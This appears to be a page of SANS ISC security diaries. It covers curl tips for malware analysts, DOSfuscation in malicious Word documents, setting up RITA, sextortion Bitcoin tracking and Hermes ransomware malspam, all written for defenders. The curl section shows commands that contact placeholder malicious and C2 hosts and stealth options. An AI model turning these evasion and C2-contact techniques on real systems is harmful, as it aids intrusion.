Exploiting the Power of Curl
Didier explained in a recent diary[1] that it is possible to analyze malicious documents with standard Linux tools. I’m using Linux for more than 20 years and, regularly, I find new commands or new switches that help me to perform recurring (boring?) tasks in a more efficient way. How to use these tools can be found by running them with the flag ‘-h’ or ‘--help’. They also have a corresponding man page that describes precisely how to use the numerous options available (just type 'man <command>' in your shell). Unfortunately, the man page can be very long to read. Let’s take a look at the “curl” command[2]. curl is a standard tool to transfer data based on URLs. It is not only a command line web browser, it supports many protocols (from the documentation: DICT, FILE, FTP, FTPS, GOPHER, HTTP, HTTPS, IMAP, IMAPS, LDAP, LDAPS, POP3, POP3S, RTMP, RTSP, SCP, SFTP, SMB, SMBS, SMTP, SMTPS, TELNET and TFTP) which make it a wonderful tool. Many protocols mean also many options. Indeed, the curl manpage is quite long:
$ man curl | col -b | wc -l 2393
I had the opportunity to follow a lightning talk presented by one of the curl developers and he gave really nice tips that made me curious. I read the man page carefully and found nice features that are very useful for security researchers, incident responders or malware analysts. Here is a quick review of options that could save you some time:
Use curl to download similar URLs (based on patterns) in one command:
$ curl http://www.{domain1,domain2,domain3}.com
$ curl ftp://ftp.malicious.com/dump[001-100].txt
You can even specify dedicated output files per website:
$ curl -o “file_#1.txt” http://www.{domain1,domain2,domain3}.com
curl will dump the content into file_domain1.txt, file_domain2.txt, etc.
Of course, they are multiple ways to use proxies with curl. SOCKS proxies are supported and are very useful for Tor. This is classic but I’m always running a Tor SOCKS proxy ready to grab some sensitive content:
$ curl --socks5 torproxy:9050 http://www.suspicious.com/
Sometimes, you have to submit a file to a remote server (example: to upload a file through an API):
$ curl -F file=@“myfile.exe" http://application.com/file/upload/
You can modify the default DNS config:
$ curl --dns-ipv4-addr 172.16.0.20 http://www.malicious.com $ curl --dns-interface eth1 http://www.malicious.com
DNS request to resolve the hostname will originate from 172.16.0.20 or from eth1
More interesting: you can resolve a host with a specified IP address:
$ curl --resolve www.mallicious.com:80:172.16.0.20 http://www.malicious.com
This command provides a custom address for a specific host and port pair. Consider it a sort of /etc/hosts alternative provided on the command line. This is super useful to remain stealthy!
Specify more HTTP headers (sometimes required to download some pieces of malware)
$ curl --header "X-Application: BotClient" http://cc.domain.com/
Or, more classic, specify a referer:
$ curl --referer http://www.domain.com/login.php http://www.domain.com/admin
If you save cookies into a file with '--cookie-jar’, it can be useful to not reuse session cookies:
$ curl --cookie cookies.txt --junk-session-cookies http://www.malicious.com
Perform multiple operations on a single URL:
$ curl www.malicious.com --next -d $data_to_post www.malicious.com
Capture a full trace of the HTTP requests:
$ curl --trace - https://isc.sans.edu
('--trace-ascii' removes the hex dump)
Finally, we all need log files! curl can also generate nice output to be processed by another tool. It can generate personalized outputs:
$ curl --silent --write-out "Response code: %{http_code}\nTotal time: %{time_total}" https://isc.sans.edu
But you can prepare a more complex format in a file and read it from the command line. In the example below, we generate a simple JSON output:
$ cat format.txt
{"code":"%{http_code}","remote_ip":"%{remote_ip}","url":"%{url_effective}”}
$ curl --silent --write-out @format.txt http://isc.sans.edu | jq "."
{
"code":"200",
"remote_ip":"204.51.94.153",
"url":"https://isc.sans.edu/"
}
You can also change the way curl connects to remote sites (retries, timeouts, follow redirects or not). Just read the man page to find your most interesting options.
Do you have nice tips about curl? Please share!
[1] https://isc.sans.edu/forums/diary/Maldoc+analysis+with+standard+Linux+tools/23900/
[2] https://curl.haxx.se/
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
Malicious Word documents using DOSfuscation
Since more than a week, malicious Word documents using DOSfuscation ("DOS command obfuscation") are appearing.
These are classic maldocs with obfuscated VBA code that build up a command, and then executed that command via shell. The commands that we are seeing now are executed through cmd.exe and heavily obfuscated with methods described in the DOSfuscation research. These cmd commands will have one or more levels of DOS command obfuscation, and will then execute a PowerShell command. This is a unobfuscated, classic downloader PowerShell script with several URLs.
Because of DOSfuscation, the difficulty with static analysis is to recover the final PowerShell script.
It's not difficult with dynamic analysis, as the samples we've seen use VBA and DOS command obfuscation, but not PowerShell obfuscation. For example, in the following screenshots I open such a malicious document in a virtual machine disconnected from the network, and with Process Monitor running.


Here you can see the result of DOSfuscation: the Word process starts a cmd.exe process, that starts another cmd.exe process, that starts a powershell.exe process. This chain of command interpreters is typical for DOSfuscation.


You can see that the 2 cmd.exe processes have heavily obfuscated arguments:
While the PowerShell script is not obfuscated:

This is because the attackers decided not to obfuscate the PowerShell script, but there is nothing that prevents them from doing this.

The sample I use as an example (MD5 47827f618056ef15563138ebe69225d0), uses a concatenation DOSfuscation method. Here is the obfuscated cmd.exe command:

Notice the many SET commands, used to define variables, and then the concatenation of these variables to produce the PowerShell script (highlighted at the bottom of the screenshot). Some of the SET commands I highlighted have pieces of commands that look like protocols of URLs.
I was able to extract the PowerShell script from this particular sample through static analysis. I explain how in this video:
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
0 Comments
Using RITA for Threat Analysis
I installed and tested this open source framework called Real Intelligence Threat Analytics (RITA) that was recently updated against my BRO logs. It supports some interesting features such as: [2]
Beaconing Detection
DNS Tunneling Detection
Blocklist Checking
URL Length Analysis
Scanning Detection
"This open source project, born from Black Hills Information Security, is now developed, funded and supported by Active CounterMeasures". A full description of RITA's capabilities and the code is available here.
I used the automated script (install.sh) with CentOS 7 which I download from here. The installation is straight forward and it verified my setup to make sure everything is installed on my box.
After the installation, I edited the configuration file and changed the default (/etc/rita/config.yaml) and confirmed the following:
- RitaLogPath: /var/lib/rita/logs <- Default RITA logs location
- ImportDirectory: /data/bro/logs/ <- Default BRO logs
- DBRoot: "bro" <- I changed the default RITA to bro (or anything you like)
Next I got a Google Safe Browsing API key [4] and followed the API setup instructions here and added it to the rita config file.
- APIKey: "" <- Added my Google SafeBrowsing key
My next step is to import my Bro logs into the database with the command:
- rita import <- From default config file logs
If you want to import a single day, use the following command:
- rita import /data/bro/logs/2018-07-27 bro-2018-07-27
Show what is available now:
- rita show-databases
Now we can analyze a day of Bro traffic as follow:
- rita analyze bro-2018-07-27
Last step, lets create a web report that can be easily viewed with a browser:
- rita html-report bro-2018-07-27
[guy@rocknsm ~]# rita html-report bro-2018-07-27
[-] Writing: /home/guy/bro-2018-07-271/bro-2018-07-27
[-] Wrote outputs, check /home/guy/bro-2018-07-27 for files
If at some point you want to delete a day of data, use the following command in your home directory:
- rita delete-database bro-2018-07-27
If you are interested to see this tool in action, check out John Strand's YouTube video here.
[1] https://www.activecountermeasures.com
[2] https://github.com/activecm/rita
[3] https://github.com/activecm/rita/releases/tag/v1.0.1
[4] https://console.cloud.google.com
[5] https://www.blackhillsinfosec.com/projects/rita/
-----------
Guy Bruneau IPSS Inc.
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
2 Comments
Sextortion - Follow the Money
With the latest Sextortion campaign still in the wild, a couple of us at the ISC decided to try to follow the money. Starting very early in the campaign, we started collecting Bitcoin addresses from the sextortion emails and, using the blockchain.com API Didier used in his diary, all it took was a simple script to be able to monitor payments coming into the BTC addresses associated with this campaign. Initially I was just interested in how long after the campaign began would the bad guys move the money out of these addresses, but it soon became obvious there was much more to be gleaned from this data.
Within a couple of days, we were able to cobble together nearly 20 BTC addresses to monitor. We were happy with that. Then contacts far and near bought into the project and it took on a life of its own to the point where are now monitoring 334 BTC Addresses that we are reasonably confident are part of this campaign.
What sort of things has the monitoring revealed?
~17% - percentage of the BTC addresses with payments. (56 out of 334)
123 – number of payments received on the 56 BTC addresses with payments.
~$235,000 USD - Total value of all the payments stored in the 56 BTC Addresses. The 334 addresses we are tracking are thought to be an insignificant subset of those involved in the campaign, so the overall value of this campaign will be many times higher.
9 – Most number of payments on one BTC address. While most BTC addresses have zero or one payment, there is definitely BTC address reuse in the campaign.
~$1900 USD – average payment.
~$700 USD – lowest payment. (I did see one campaign email requesting $600 USD)
~$4900 – highest payment
$0 – amount of money the bad guys have moved out of these addresses. (although there appears to be a double payment and a refund on one address)
This campaign started a little over two weeks ago (July 10th), and the bad guys still haven’t collected the money. Campaign emails, and payments appear to have slowed substantially, so maybe soon. With the amount of press this sextortion campaign has gotten I believe the bad guys will soon reach the point of diminishing returns.
-- Rick Wanner MSISE - rwanner at isc dot sans dot edu - http://namedeplume.blogspot.com/ - Twitter:namedeplume (Protected)
2 Comments
Malspam with password-protected Word docs pushes Hermes ransomware
Introduction
Malicious spam (malspam) with password-protected Word docs continues to be an issue. Here's a recent password-protected Word doc that shows a 0 / 59 detection rate in VirusTotal as I write this: SHA256 hash 4e5f6a6e8c073828af55c830fad5ce7496313083f42f5bc655c90a9a1314cbb2. This type of malspam was recently seen from emails with sending addresses ending in anjanabro.com. Today's diary reviews an example from Thursday 2018-07-26.

Shown above: Flow chart for an infection on Thursday 2018-07-26.

Shown above: Screenshot from one of the emails.

Shown above: To open the attached Word doc, you need a password from the email.

Shown above: After opening the Word doc, you're asked to enable macros.
The infection
After successfully opening the attached Word document and enabling macros, I only saw one HTTP request that returned a malware binary. This was Hermes ransomware, and it didn't generate any post-infection traffic. It merely encrypted my lab host's files, then it presented an HTML file with instructions on how to pay the ransom and email the criminals.

Shown above: Macro from password-protected Word doc showing URL for follow-up malware.

Shown above: HTTP GET request for the follow-up malware.

Shown above: Signs of ransomware activity on my infected lab host.
